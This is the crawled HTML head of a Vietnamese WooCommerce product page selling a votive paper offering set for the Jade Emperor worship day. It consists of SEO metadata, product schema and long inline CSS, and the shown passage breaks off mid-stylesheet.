

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/
body_size: 24889
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://xuongvangma.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch | Xưởng Vàng Mã</title><link rel="stylesheet" href="https://xuongvangma.com/wp-content/cache/min/1/923603300499c9822dfbe18c82360257.css" media="all" data-minify="1" />
<meta name="description" content="Lễ vía Ngọc Hoàng, hay còn có cách gọi khác là cúng vía trời mùng 9 Tết, được thực hiện vào ngày mùng 9 tháng giêng hàng năm. Lễ cúng vía Ngọc Hoàng không chỉ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch | Xưởng Vàng Mã" />
<meta property="og:description" content="Lễ vía Ngọc Hoàng, hay còn có cách gọi khác là cúng vía trời mùng 9 Tết, được thực hiện vào ngày mùng 9 tháng giêng hàng năm. Lễ cúng vía Ngọc Hoàng không chỉ" />
<meta property="og:url" content="https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/" />
<meta property="og:site_name" content="Xưởng Vàng Mã" />
<meta property="og:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" />
<meta property="og:image:secure_url" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="788" />
<meta property="og:image:alt" content="Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="64500" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="XUONGVMA18542" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bộ Lễ Vàng Mã Cúng Ngọc Hoàng/ Vía Trời/ Mùng 9 Âm Lịch | Xưởng Vàng Mã" />
<meta name="twitter:description" content="Lễ vía Ngọc Hoàng, hay còn có cách gọi khác là cúng vía trời mùng 9 Tết, được thực hiện vào ngày mùng 9 tháng giêng hàng năm. Lễ cúng vía Ngọc Hoàng không chỉ" />
<meta name="twitter:image" content="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="64,500&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xuongvangma.com/#organization","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":{"@type":"ImageObject","@id":"https://xuongvangma.com/#logo","url":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","contentUrl":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png","caption":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","inLanguage":"vi","width":"750","height":"315"}},{"@type":"WebSite","@id":"https://xuongvangma.com/#website","url":"https://xuongvangma.com","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","publisher":{"@id":"https://xuongvangma.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png","width":"940","height":"788","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/#webpage","url":"https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/","name":"B\u1ed9 L\u1ec5 V\u00e0ng M\u00e3 C\u00fang Ng\u1ecdc Ho\u00e0ng/ V\u00eda Tr\u1eddi/ M\u00f9ng 9 \u00c2m L\u1ecbch | X\u01b0\u1edfng V\u00e0ng M\u00e3","datePublished":"2022-03-30T15:15:28+07:00","dateModified":"2022-03-30T15:15:28+07:00","isPartOf":{"@id":"https://xuongvangma.com/#website"},"primaryImageOfPage":{"@id":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png"},"inLanguage":"vi"},{"@type":"Product","name":"B\u1ed9 L\u1ec5 V\u00e0ng M\u00e3 C\u00fang Ng\u1ecdc Ho\u00e0ng/ V\u00eda Tr\u1eddi/ M\u00f9ng 9 \u00c2m L\u1ecbch | X\u01b0\u1edfng V\u00e0ng M\u00e3","description":"L\u1ec5 v\u00eda Ng\u1ecdc Ho\u00e0ng, hay c\u00f2n c\u00f3 c\u00e1ch g\u1ecdi kh\u00e1c l\u00e0 c\u00fang v\u00eda tr\u1eddi m\u00f9ng 9 T\u1ebft, \u0111\u01b0\u1ee3c th\u1ef1c hi\u1ec7n v\u00e0o ng\u00e0y m\u00f9ng 9 th\u00e1ng gi\u00eang h\u00e0ng n\u0103m. L\u1ec5 c\u00fang v\u00eda Ng\u1ecdc Ho\u00e0ng kh\u00f4ng ch\u1ec9 l\u00e0 m\u1ed9t nghi l\u1ec5 \u0111\u01a1n gi\u1ea3n m\u00e0 c\u00f2n mang trong \u0111\u00f3 nhi\u1ec1u \u00fd ngh\u0129a quan tr\u1ecdng, thi\u00eang li\u00eang. N\u0103m m\u1edbi l\u00e0 th\u1eddi kh\u1eafc kh\u1edfi \u0111\u1ea7u c\u1ee7a v\u1ea1n v\u1eadt, c\u0169ng l\u00e0 kh\u1edfi \u0111\u1ea7u cho hy v\u1ecdng. Ch\u00ednh v\u00ec v\u1eady, con ng\u01b0\u1eddi s\u1eed d\u1ee5ng ng\u00e0y c\u00fang n\u00e0y \u0111\u1ec3 xin ban ph\u01b0\u1edbc l\u00e0nh, thu\u1eadn bu\u1ed3m xu\u00f4i gi\u00f3, s\u1ee9c kh\u1ecfe \u2013gia \u0111\u00ecnh \u2013 c\u00f4ng vi\u1ec7c lu\u00f4n lu\u00f4n \u0111\u01b0\u1ee3c su\u00f4n s\u1ebb.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"XUONGVMA18542","category":"Others","mainEntityOfPage":{"@id":"https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/#webpage"},"image":[{"@type":"ImageObject","url":"https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-10-4.png","height":"788","width":"940"}],"offers":{"@type":"Offer","price":"64500","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/","seller":{"@type":"Organization","@id":"https://xuongvangma.com/","name":"X\u01b0\u1edfng V\u00e0ng M\u00e3 - Cung c\u1ea5p s\u1ec9 l\u1ebb V\u00e0ng m\u00e3 ti\u1ec1n \u00e2m ph\u1ee7 to\u00e0n qu\u1ed1c","url":"https://xuongvangma.com","logo":"https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png"}},"@id":"https://xuongvangma.com/bo-le-vang-ma-cung-ngoc-hoang-via-troi-mung-9-am-lich/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Xưởng Vàng Mã &raquo;" href="https://xuongvangma.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>









<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>









<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 